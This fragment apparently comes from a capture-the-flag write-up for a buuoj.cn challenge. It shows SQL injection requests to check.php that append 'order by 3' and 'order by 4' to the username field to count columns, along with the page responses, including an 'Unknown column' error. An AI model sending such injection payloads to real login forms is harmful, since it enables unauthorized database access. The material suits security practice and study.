 79a34457-83d0-4ae2-a6c8-08c38c0822f5.node4.buuoj.cn:81/check.php?username='+order+by+3%23&password=1
NO,Wrong username
password！！！
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
THE LAW
79a34457-83d0-4ae2-a6c8-08c38c0822f5.node4.buuoj.cn:81/check.php?username='+order+by+4%23&password=1
Unknown column '4' in 'order clause'